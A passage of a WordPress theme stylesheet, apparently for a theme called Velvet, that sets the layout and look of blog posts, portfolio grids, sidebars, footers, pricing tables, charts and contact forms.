	z-index: 9;
}
.meta-date h4, .meta-date h5{
	display:block;
	margin:0;
}
.meta-date h4{
	font-weight: 400;
	font-size: 16px;
	margin-top: 0px;
	padding-top: 5px;
}
.meta-date h5{
	margin-top: 1px;
	font-size: 14px;
	padding-bottom: 5px;
	border-bottom: 1px solid #e3e3e3;
}
.meta{
	background:#f1f1f1;
	padding:5px 10px;
	margin:10px 0 20px;
}
.meta hr{
	margin:0;
}
.meta span{
	display:inline-block;
	font-size:13px;
	padding:7px 1px;
}
.meta span a{
	font-weight:400;
}
.meta span.meta-time{
	padding-left: 0px;
}
.meta span.meta-author{
	padding-right:0px;
}
h2.classic-post-title{
	margin-bottom:10px;
	text-transform:uppercase;
}
h2.classic-post-title a{
	font-size:20px;
	font-weight:700;
}
.post-headline{
	width:85%;
	font-size:16px;
	line-height:26px;
	font-weight:300;
	margin:8px auto 20px;
	text-align:center;
	font-style:italic;
}
h6.post-more{
	display:block;
	font-size:13px;
	margin-top:20px;
	font-style: italic;
}
h6.post-more a.btn{
	padding:5px 14px;
	font-size:10px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}
h6.post-more a.btn-primary{
	
}

/* ------------------------------------------------ */
/* B L O G   M E D I U M   S T Y L E   
/* ------------------------------------------------ */
#medium-posts{
	margin-top:70px;
}
#medium-post{
	position:relative;
	margin:0px 0;
}
.medium-post-content{
	padding:0;
	overflow:hidden;
}
#medium-post #image-top{
	width:350px;
	height:200px;
	float:left;
	margin:0;
	margin-right:20px;
	overflow:hidden;
}
#medium-post .meta{
	background:none;
	margin:0;
	padding:0;
}
#medium-post .meta span a, #medium-post .meta span{
	font-style:italic;
}
#medium-post .meta span a{
	font-weight:400;
}
.medium-post-title{
	margin:0;
	margin-top:0px;
	margin-bottom:5px;
	line-height:1;
}
.medium-post-title a{
	font-size:20px;
	font-weight:700;
	text-transform:uppercase;
}
#medium-post .post-excerpt{
	padding:5px 10px;
}
#medium-post h6.post-more{
	margin-top:13px;
	margin-bottom:8px;
	text-align:left;
}
#medium-post h6.post-more a{
	font-style:italic; 
	font-size:13px;
}

/* ------------------------------------------------ */
/* B L O G   S I N G L E   S T Y L E   
/* ------------------------------------------------ */
#single-post{
	position:relative;
}
.single-post-container-wrapper #image-top{
	margin-top:40px !important;
}
.single-post-container-wrapper .line{
	margin-left:0 !important;
	margin-right:0 !important;
}
#single-post h2.classic-post-title{
	margin:0;
	font-size: 22px;
	font-weight:700;
}
ul.post-nav-link, ul#sub-menu-page{
	position:absolute;
	right:0;
}
ul.post-nav-link{
	margin-right:-60px;
}
ul.post-nav-link li{
	display:inline-block;
}
ul.post-nav-link li a, ul#sub-menu-page li a, ul.post-nav-link li a{
	display:inline-block;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1px;
	padding:17px 20px 18px;
	font-weight:500 !important;
	color: rgba(255, 255, 255, 0.75);
	text-shadow: 0 1px 1px rgba(0,0,0,.1);
}
ul#sub-menu-page li.current-link a, ul.post-nav-link li a:hover{
	color:#fff;
}
ul#sub-menu-page li.current-link a{
	background: rgba(0,0,0,.01);
}
.about-author{
	margin-top:30px;
}
.about-author img{
	float:left;
	padding: 2px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border: solid 3px #bdbdbd;
}
.author-content{
	padding-left:100px;
}
.author-content p.author-link{
	margin-bottom:5px;
}
.author-content p.author-link i{
	margin-right:10px;
}
.author-content p.author-link a{
	font-weight:400;
}
.line{
	height:1px;
	background-color: #eee;
}
.author-content .line{
	margin:20px;
}
.aq_block_accordion .line, .aq_block_toggle .line{
	height:6px;
	margin:0;
}
.about-author h3, .about-author h3 a{
	font-size:16px;
	line-height:1;
	margin:10px 0 5px;
	font-weight: 700;
}

h3.related-post{
	margin-top:50px;
	line-height:1;
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
}
.related-post-wrapper{
	padding: 8px 8px 15px;
	text-align:left;
	border: 1px solid #e3e3e3;
	overflow:hidden;
	margin-top:20px;
}
.related-stick{
	position:absolute;
	width:60px;
	height:9px;
	top:-5px;
	left:50%;
	margin-left:-30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=5)";
	filter: alpha(opacity=5);
	opacity:.05;
}
.related-post-title{
	overflow:hidden;
	background:#fff;
	padding:10px 5px 0;
}
.related-post-title h4{
	margin:0;
	font-size:15px;
}
.related-post-title h4 a{
	font-size:15px;
	font-weight:300;
}
.related-post-title p{
	margin-bottom:5px;
	float: left;
}
.related-post-title .sidebar-item-category a{
	font-size:13px;
	margin-bottom:8px;
	margin-top:-2px;
	text-decoration:none;
	font-style:italic;
}
.related-post-title .sidebar-item-cmt{
	float:right;
}
.related-post-title .sidebar-item-cmt a, .related-post-title .sidebar-item-cmt i{
	font-size:13px;
}
.related-post-wrapper .portfolio-preview-time{
	padding: 10px 10px 0px !important;
}
.related-post-wrapper .portfolio-preview-content {
	padding: 0 10px !important;
	font-size:14px;
}
.small-post{
	overflow:hidden;
}
.small-post .raised-3{
	margin-right:13px;
}
h4.related-post{
	margin-bottom:25px;
}
.small-post h4.small-post-title{
	margin:5px 0 3px;
	font-size:16px;
}
.small-post h4.small-post-title a{
	font-size:14px;
	font-weight:400;
}
.sidebar-item-date{
	font-style:italic;
}
.tag-wrapper .h4-tags{
	font-size:13px;
	font-weight:400;
	display:inline-block;
	margin:20px 10px 20px 0;
}

#comment-wrapper{
	margin-top:40px;
}
#comment-wrapper h3{
	font-size: 16px;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-weight: 700;
}
#comment-wrapper h3 a.leave-cmt{
	float:right;
	text-transform:uppercase;
	font-size:16px;
	font-weight:700 !important;
	margin-top:5px;
}
.comment-content{
	position:relative;
	background:#fff;
	margin-bottom:15px;
	border:1px solid #eee;
	-webkit-box-shadow: 1px 1px 1px #rgba(0,0,0,.2);
}
.comment-reply-link{
	position:absolute !important;
	line-height:1;
	bottom:10px;
	right:10px;
	padding: 4px 10px !important;
	text-transform:uppercase !important;
}
.comment-content > img{
	float:left;
	padding:4px;
	margin-left:-35px;
	margin-right:20px;
	margin-top:10px;
	background:#fff;
	border:1px solid #ddd;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	border-radius:50%;
}
.comment-meta h4{
	display:block;
	background:#f1f1f1;
	margin:0;
	padding:7px 0;
	font-size:16px;
	font-weight:400;
	font-style:italic;
}
.comment-meta h4 a.url{
	font-weight:400;
	font-style:italic;
}
.comment-meta h4 span{
	float:right;
	font-style:normal;
	margin-right:15px;
	font-weight:400;
	font-size:12px !important;
}
.comment-text{
	margin:15px 20px 15px 50px;
}
.form-allowed-tags{
	margin:10px 0 25px;
}
.form-allowed-tags code{
	white-space:normal;
	display:block;
	margin-top:5px;
}
.comment-notes{
	margin:15px 0;
}
#respond{
	margin-top:0;
}
#respond .form-submit input[type="submit"]{
	color:#fff;
	color:rgba(255,255,255,.8);
	padding: 7px 15px;
	font-weight: 700;
}
#respond .form-submit input[type="submit"]:hover{
	color:#fff;
}

/* ------------------------------------------------ */
/* P O R T F O L I O   S T Y L E   
/* ------------------------------------------------ */
#portfolio-wrapper{
	margin-top:0;
}
.column-section-color .filter-option .filterable.current a{
	border-color:#fff;
	color:#fff;
}
#filter-wrapper{
	margin: 0 0 20px;
}
.filter-option{
	margin:0; 
	padding:0;
	text-align: center;
}
.filter-option li{
	display:inline-block;
	margin-right:30px;
	margin-bottom:20px
}
.filter-option .filterable a{
	border-color: #bebebe;
	color:#ccc;
	z-index:1;
}
.filter-option .filterable a:hover{
	color:#fff !important;
}
ul.carousel-portfolio{
	margin:0;
	padding:0;
}
.portfolio-item {
	list-style:none;
	position: relative;
	background:#f1f1f1;
	border-bottom: 3px solid #DDD;
	margin-bottom:30px;
	overflow: hidden;
	z-index:1;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.portfolio-item.isotope-hidden{
	z-index:-1;
}
.portfolio-item-title {
	position:relative;
	padding:5px 15px;
}
.portfolio-item-title .arrow-up {
	width: 0; 
	height: 0; 
	border-left: 10px solid transparent;  /* left arrow slant */
	border-right: 10px solid transparent; /* right arrow slant */
	border-bottom: 10px solid #f1f1f1; /* bottom, add background color here */
	font-size: 0;
	line-height: 0;
	position:absolute;
	top:-10px;
	left:15px;
}
.portfolio-item-title h4{
	margin:5px 0;
}
.portfolio-item-title h4 a{
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
}
.portfolio-item-title .tag{
	width:100%;
	float:left;
	font-style:italic;
}
.portfolio-item-title .tag a{
	font-style:normal;
	color: #ccc;
}
.portfolio-item-title .share{
	width:30%;
	float:right;
	text-align:right;
	font-style:normal;
}
.portfolio-item-title .share a{
	text-decoration:none;
	margin-left: 10px;
}
.portfolio-item-title .share a i, .portfolio-item-title .tag a i{
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.view {
	overflow: hidden;
	position: relative;
	cursor: default;
}
.view .mask{
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	text-align: center;
	top: 0;
	left: 0;
	padding-top:25%;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
	background-color: rgba(0,0,0,0.5);
}
.portfolio-item:hover .view .mask {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.view img{
	-webkit-transition: all 2s ease;
	-moz-transition: all 2s ease;
	-o-transition: all 2s ease;
	-ms-transition: all 2s ease;
	transition: all 2s ease;
}
.portfolio-item:hover .view img {
	opacity: .8;
	-webkit-transform: scale(1.1) rotate(-3deg);
	-moz-transform: scale(1.1) rotate(-3deg);
	-o-transform: scale(1.1) rotate(-3deg);
	-ms-transform: scale(1.1) rotate(-3deg);
	transform: scale(1.1) rotate(-3deg);
}
.view a.info, .view a.detail{
	display: inline-block;
	text-decoration: none;
	padding: 10px;
	border:2px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	margin:0 5px;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	/*TRANSISTIONS*/
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.view a.info i, .view a.detail i{
	color:#fff;
	font-size: 22px;
	margin:3px 0 0 !important;
	padding:0 !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.view a.info {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
}
.view a.detail {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-o-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
}
.portfolio-item:hover .view a.info, .portfolio-item:hover .view a.detail{
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

/* ------------------------------------------------ */
/* P O R T F O L I O   S I N G L E   S T Y L E   
/* ------------------------------------------------ */
.single-portfolio-post{
	margin-top:40px;
}
.sidebar-info{
	margin-top:35px;
	padding: 0 10px;
}
.single-portfolio-sidebar-title{
	font-size:22px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:1px;
}
.single-portfolio-content p{
	line-height: 1.9;
	margin-bottom:20px;
}
.single-portfolio-cat, .single-portfolio-client, .single-portfolio-social{
	margin: 20px 0;
	overflow:hidden;
}
.single-portfolio-social span{
	float:left;
	margin-right: 20px;
	padding-top: 5px;
	margin-bottom:10px;
}
.single-portfolio-social ul.social{
	float:left;
	margin:0;
	padding:0;
}
.single-portfolio-post .flexslider{
	margin-bottom:0;
}

/* ------------------------------------------------ */
/* F O O T E R   S T Y L E   
/* ------------------------------------------------ */
#footer-wrapper{
	position:relative;
	z-index:0;
	border-top: 5px solid #DBDBDB;
}
#footer-wrapper .row{
	padding:20px 0;
}
#footer_button{
	cursor:pointer;
	text-align: center;
}
#footer_button i{
	font-size:30px;
	color:#fff;
}
#footer-wrapper a{
	position:relative;
}
#footer-wrapper .button, #footer-wrapper button, #footer-wrapper input[type="submit"], #footer-wrapper input[type="reset"], #footer-wrapper input[type="button"]{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
	filter: alpha(opacity=95);
	opacity:0.95;
}
.footer-box .sidebar-item-box{
	background:none;
}
h4.footer-heading{
	font-size:16px;
	line-height:1.3;
	text-transform:uppercase;
	text-align:left;
	padding:15px 0px;
	font-weight:700;
}
.footer-box ul.flickr li a img{
	padding:4px;
	width:53px;
	height:53px;
	margin:2px;
	background:none;
	border: 1px solid #DFDFDF;
}
.tagcloud a, #footer-wrapper .footer-box .tagcloud a{
	color:#fff !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: .9;
}
.tagcloud a{
	text-transform: none;
}
.tagcloud a:hover{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.footer-bottom{
	position:relative;
	overflow:hidden;
	box-shadow:inset 0px -3px rgba(0,0,0,.2);
	z-index:999;
}
ul.footer-nav{
	margin:0;
}
.footer-nav li{
	position:relative;
	display:inline-block;
	margin-right:10px;
}
.footer-nav li a{
	display:inline-block;
	font-size:12px !important;
	line-height:1 !important;
	padding:30px 0 25px;
	font-weight:700 !important;
	text-transform:uppercase;
	color:#fff !important;
}
.footer-nav li a:hover{
	text-decoration:underline !important;
}
.copyright-text{
	display: block;
	font-size:12px;
	line-height:1.5;
	text-align: right;
	margin:0;
	padding:25px 0;
	font-weight:700;
	text-transform:uppercase;
	color:#fff !important;
}
.footer-logo{
	text-align: center;
}

/* ------------------------------------------------ */
/* S I D E B A R  S T Y L E   
/* ------------------------------------------------ */
#sidebar-wrapper{
	position:relative;
}
.sidebar-content{
	position:relative;
	margin:20px 0 0 !important;
}
.sidebar-circle{
	position:absolute;
	width:8px;
	height:8px;
	top:-30px;
	left:-49px;
	border:5px solid #f1f3f6;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
.sidebar-box-content{
	position:relative;
	margin:0px 0px 20px;
}

.sidebar-box{
	margin-bottom:20px;
	margin-left:20px;
}
.sidebar-box ul > li > a{
	display:inline-block;
	padding:3px 0px;
}
.sidebar-box ul > li.contact-info-email > a{
	padding:0;
}
.sidebar-box .screen-reader-text, .sidebar-box #searchsubmit{
	display:none;
}
.sidebar-box #s, .sidebar-box #searchform{
	margin:0;
}
.sidebar-box.info hr, .post-content hr{
	margin:0;
}
.sidebar-box h4.blog-sidebar-title{
	font-size:16px;
	line-height:20px;
	font-weight:700;
	text-align:left;
	padding:14px 0;
	margin:0;
	margin-bottom:10px;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sidebar-box.info{
	margin-bottom:0px;
	-webkit-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	-moz-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	-ms-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
}
.sidebar-box.info h4.blog-sidebar-title{
	text-align:center;
	padding:0;
	margin:0;
	margin-top:15px;
}
.sidebar-box.info h4.blog-sidebar-title span{
	font-size:22px;
	font-weight:normal;
}
.sidebar-box.info.info-post hr{
	background: #ccc;
	border-bottom: 1px solid #ebebeb;
}

.sidebar-item-box, .sidebar-item-box *{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.sidebar-item-box{
	overflow:hidden;
	font-size:14px;
	margin-bottom:20px;
}
.sidebar-item-box.recent-post-item{
	margin:0;
	padding:6px 8px;    
}

.footer-box .sidebar-item-box.recent-post-item{
	border-bottom:1px solid #282828;
	border-top:1px solid #3a3a3a;
}
.sidebar-item-box.recent-post-item:first-child{
	padding-top:0;
	border-top:none;
}
.sidebar-item-box.recent-post-item:last-child{
	padding-bottom:0;
	border-bottom:none;
}
.post-image {
	float:left;
}
.post-image img{
	width:100%;
}
.sidebar-item-box img{
	margin-right:12px;
	float:left;
}
.sidebar-item-box h5{
	font-size:12.5px;
	line-height:20px;
	margin-top:0px;
	margin-bottom:0;
}
.sidebar-item-box h5 a{
	position:relative;
	font-size:13px;
}
#footer-wrapper .sidebar-item-box h5 a:hover{
	text-decoration:underline !important;
}
.sidebar-item-box br{
	display:none;
}
.sidebar-item-box .sidebar-item-date{
	margin-top:3px;
	margin-bottom:2px;
	font-size: 13px;
}
a.project-url{
	font-size:14px;
	line-height:22px;
}
.sidebar-box ul {
	text-decoration: none;
	list-style: none;
	margin-left: 0px;
}
.sidebar-box ul li{
	padding:5px 0;
	    font-size: 15px;
}
.sidebar-box ul li:hover a, .sidebar-box ul li:hover a i{
}
.sidebar-box ul li {
	-webkit-transition:  all 0.1s ease-in-out;
	-moz-transition:  all 0.1s ease-in-out;
	-o-transition:  all 0.1s ease-in-out;
	-ms-transition:  all 0.1s ease-in-out;
	transition:  all 0.1s ease-in-out;
}
.sidebar-box ul li.cat-item a, .sidebar-box ul li.page_item a{
	position:relative;
	display:inline-block;
	padding:3px 0px;
	margin-bottom:0;
}
.sidebar-box ul li.cat-item a i, .sidebar-box ul li.page_item a i {
	margin-right:10px;
}
.sidebar-box ul .portfolio-item{
	padding:0;
	margin:0;
}
.sidebar-box ul li.recent-portfolio-item, .footer-box ul li.recent-portfolio-item{
	float:left;
	margin:0 6px;
	padding:6px 0;
}
ul.flickr{
	margin:0;
	margin-top:5px;
}
ul.flickr li{
	background:none;
	padding:0;
}
ul.flickr li:hover{
	background:none !important;
}
.flickr_badge_image{
	float:left;
	line-height:0;
}
ul.flickr li a img{
	width:67px;
	height:67px;
	margin: 4px 4px 0px 0px;
	padding: 4px 4px 0px 0px;
}
.sidebar-box ul li.recent-portfolio-item a, .footer-box ul li.recent-portfolio-item a, ul.flickr li a{
	background:none;
	padding:0;
}
.sidebar-box ul ul {
	margin-top: 5px;
	margin-left:12px;
	margin-bottom:0;
}
.wpcf7-form textarea {
	height: 100px !important;
}
#slider-shortcode{
	margin-bottom:0;
}
.contact-title-form{
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
	text-align: left;
	padding: 14px 0;
	margin: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-top: 45px;
}
.contact-info{
	margin:0;
	padding:0;
}
.contact-info li{
	overflow: hidden;
	margin-bottom: 5px;
}
.contact-info li span{
	display: inline;
	padding-top: 8px;
	line-height: 1.7;
}
.contact-info li span.icon-info {
    border: 2px solid #bdbdbd;
    width: 40px;
    height: 40px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}
.contact-info i{
	font-size:20px;
	color:#bdbdbd;
}
#twitter_update_list{
	margin-left:0;
}
#twitter_update_list li{
	position:relative;
	margin-bottom:10px;
}
#twitter_update_list li > i{
	position:absolute;
	top:5px;
	left:0;
	font-size:26px;
}
#twitter_update_list li > span{
	display:block;
	padding-left:45px;
}
#twitter_update_list li > a{
	display:inline-block;
	margin-left:45px;
	font-weight:400 !important;
	font-style:italic;
}
#twitter_update_list li a{
	font-weight:400;
}

span.highlight{
	padding:0 8px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	display: inline-block;
}
span.dropcaps{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight: 700;
	padding: 5px 15px;
}
span.dropcaps-2{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight: 700;
	padding: 5px 15px;
	color:#fff;
}
span.dropcaps-3{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight:700;
	padding: 5px 15px;
}

.latest-tweets > ul{
	margin-left:0;
}
.tweet-details a{
	font-size:14px;
	font-style:italic;
}
.footer-box .latest-tweets a:hover, .footer-box .latest-tweets a *:hover{
	text-decoration:none;
}
.tweet-text, .tweet-details{
	padding-left:30px;
	position:relative;
}
.tweet-text i{
	position:absolute;
	font-size:20px;
	top:4px;
	margin-left:-30px;
}

/* ------------------------------------------------------------  */
/* R E C E N T   P O S T S   S H O R T C O D E   S T Y L E   
/* ------------------------------------------------------------  */
.recent-post-wrapper.recent-shortcode{
	background:#f1f1f1;
	padding-bottom: 20px;
}
.recent-post-wrapper{
	position:relative;
	margin-bottom:30px;
}
.recent-post-date{
	position:absolute;
	z-index: 99;
	text-transform:uppercase;
}
.recent-post-date span, .recent-post-date i{
	color:#fff;
}
.recent-post-date span{
	display:inline-block;
	border-right:1px solid;
	border-color:#fff;
	border-color:rgba(255, 255, 255, .3);
	padding:8px 15px;
	margin-right:10px;
}
.recent-post-date i{
	padding: 0 15px 0 5px;
}
.recent-image a img{
	webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.recent-image:hover a img{
	opacity:.7;
}
.recent-post-wrapper.recent-shortcode .recent-detail{
	padding:10px 15px 0;
}
.recent-post-wrapper.recent-shortcode .recent-detail h4{
	margin:0;
}
.recent-detail .recent-title{
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
}
.recent-detail .recent-content a, .recent-detail .recent-content i{
	font-style:italic;
	text-decoration:none;
}
.recent-detail .recent-post-meta .meta-author, .recent-detail .recent-post-meta .meta-cmt{
	display:inline-block;
	margin-right:5px;
}
.recent-detail.empty{
	padding-top: 50px !important;
}
.recent-post-wrapper.recent-style-2 .recent-image, .recent-post-wrapper.recent-style-2 .flexslider{
	width:40%;
	float:left;
}
.recent-post-wrapper.recent-style-2 .recent-detail{
	width:53%;
	float:left;
}
.recent-post-wrapper.recent-style-2 .recent-detail h4{
	margin-top:0;
}
.recent-post-wrapper.recent-style-2 .recent-detail p{
	margin-bottom:5px;
}
.recent-post-wrapper.recent-style-2 .recent-detail .read-more, .recent-post-wrapper.recent-style-2 .recent-detail .read-more i{
	margin-bottom:5px;
	display:inline-block;
	font-style:italic
}
.recent-post-wrapper.recent-style-2{
	padding-bottom: 0px !important;
	overflow: hidden;
	background:none !important;
}
.column-section-color  .recent-post-date{
	background:#555;
}
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-content, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail h4 a,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-author i, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt a,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-author, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt i,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more i, .column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more:hover i{
	color:#fff;
}
.recent-post-wrapper .flexslider {
	margin-bottom:0 !important; 
}

/* ------------------------------------------------ */
/* P R I C I N G   T A B L E   S T Y L E   
/* ------------------------------------------------ */
.pricing-warpper{
	position:relative;
}
.pricing-column{
	margin:10px 0;
	overflow:hidden;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-o-border-radius:4px;
	border-radius:4px;
	border: 1px solid #f1f1f1;
	margin-bottom:20px;
	background-color:#fff;
}
.pricing-column ul{
	margin:0;
}
.pricing-column ul li{
	margin: 0;
	padding: 12px 0px;
	text-align: center;
}
.pricing-column ul li:nth-child(2n+1){
	background:#f1f1f1;
}
.pricing-column ul li.pricing-title{
	padding:20px 0;
	border-bottom:none;
}
.pricing-column ul li.pricing-title h3{
	color:#fff !important;
	font-size:22px;
	margin:0;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:2px;
}
.pricing-column ul li.pricing-pricing h5{
	font-size:18px;
	line-height:18px;
	font-weight: 700;
}
.pricing-column ul li.pricing-button{
	padding:20px 0;
}
.pricing-column ul li.pricing-button a{
	white-space:nowrap;
	display:inline-table;
}
.pricing-column .pricing-normal i{
	margin-right: 5px;
}

/* ------------------------------------------------ */
/* P R O G R E S S   B A R   S T Y L E   
/* ------------------------------------------------ */
.progress-bar ul{
	margin:0;
}
.progress-bar ul li{
	position:relative;
	margin-bottom:15px;
	background-color:#e9e9e9;
}
.progress-bar ul li span.title{
	position:relative;
	display:inline-block;
	color:#fff;
	padding:10px 25px;
	z-index:2;
	text-transform:uppercase;
}
.progress-bar ul li span.percent{
	position:absolute;
	left:0;
	top:0;
	height:100%;
	z-index:1;
}

/* ------------------------------------------------ */
/* P I E C H A R T   S T Y L E   
/* ------------------------------------------------ */
.chart {
  position: relative;
  display: inline-block;
  width: 150px;
  height: 150px;
  margin-bottom: 5px;
  text-align: center;
}
.chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.percent-chart {
  display: inline-block;
  line-height: 150px;
  z-index: 2;
  font-size: 25px;
  font-weight:500;
}
.percent-chart:after {
  content: '%';
  margin-left: 0.1em;
  font-size: 25px;
  font-weight:500;
}
.pie-column{
	text-align:center;
	margin-bottom: 25px;
}
.pie-content h2{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom: 0;
}

/* ------------------------------------------------ */
/* C O U N T E R S   S T Y L E   
/* ------------------------------------------------ */
.counter-wrapper{
	overflow:hidden;
	display:block;
}
.counter{
	text-align:center;
	margin-bottom: 30px;
}
.counter i{
	font-size:50px;
}
.counter .counter-title{
	font-size:22px;
	margin:0;
	font-weight: 300;
	text-transform: capitalize;
}
.counter .timer{
	font-size:40px;
	margin-left:20px;
	font-weight: 300;
}
.column-section-color .counter i{
	color:#fff !important;
}
/* ------------------------------------------------ */
/* M I S C E L L A N E O U S   
/* ------------------------------------------------ */
.slider-wrapper{
	position:relative;
	margin:0 auto;
}
.tp-leftarrow.default{
	width:60px !important;
	height:60px !important;
	background-image:url("images/rev_arrow.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/rev_arrow.png*/ !important;
	background-repeat:no-repeat !important;
	background-position:top left !important;
	left:20px !important;
}
.tp-rightarrow.default{
	width:60px !important;
	height:60px !important;
	background-image:url("images/rev_arrow.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/rev_arrow.png*/ !important;
	background-repeat:no-repeat !important;
	background-position:top right !important;
	right:20px !important;
}
.rev_slider_wrapper{
	padding:0 !important;
}
.rev_slider{
	background-size:cover;
}
.map-wrapper{
	position:relative;
	z-index:0;
}
.map-wrapper-bg{
	position:absolute;
	top:0;
	height:70%;
	width:100%;
}
.map{
	position:relative;
}
.map span, .map a{
	font-size:10px !important;
	text-transform:uppercase;
}
.map .popover {
	display: block;
	width: 260px;
	left:53%;
	top:20%;
	margin: 20px;
}
.map .popover h3.popover-title .btn-close{
	position:absolute;
	top:10px;
	right:10px;
	width:16px;
	height:16px;
	background:url("images/btn/close_16.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/btn/close_16.png*/ no-repeat;
	cursor:pointer;
	-webkit-box-shadow:0px 0px 1px rgba(0,0,0,.4);
	-moz-box-shadow:0px 0px 1px rgba(0,0,0,.4);
	box-shadow:0px 0px 1px rgba(0,0,0,.4);
}
.wpcf7-form > p{
	margin-bottom:5px;
}
.wpcf7-form > p span{
	display:block;
	margin-top:0;
}
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"]{
	padding:15px;
}
.wpcf7-form textarea{
	padding:15px;
	height:104px;
}
.wpcf7-form input[type="submit"]{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	width:120px;
	height:45px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 2px;
	margin-top: 15px;
}
div.wpcf7-mail-sent-ok{
	background-color: #51ef81 !important;
	border: 1px solid #5bda82 !important;
	color: #fafafa !important;
	padding: 10px 25px !important;
	font-size: 15px;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ng, span.wpcf7-not-valid-tip{
	background-color: #f28c89 !important;
	border: none !important;
	color: #fafafa !important;
	padding: 10px 25px !important;
	font-size: 15px !important;
	line-height:5px;
}
div.wpcf7-response-output{
	margin:0 !important;
}
input[type="submit"]{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
input[type="submit"]{
	border:none;
	
}
/* =WordPress Core
